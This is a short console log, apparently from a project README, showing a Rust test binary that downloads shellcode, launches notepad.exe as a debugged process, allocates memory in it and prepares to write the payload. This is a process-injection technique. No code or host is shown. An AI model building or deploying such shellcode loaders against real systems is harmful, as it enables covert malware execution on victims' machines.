 Finished dev [unoptimized + debuginfo] target(s) in 0.77s
Running `target\debug\Tester.exe`
[#] Shellcode downloaded
[i] Creating notepad.exe Process As A Debugged Process ...
[i] Running: C:\WINDOWS\System32\notepad.exe ...
[+] Process notepad.exe created
[i] Target Process Created With Pid : 16776
[i] Process Handle: HANDLE(684)
[i] Thread Handle: HANDLE(680)
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x19c69bd0000
[#] Press <Enter> To Write Payload ...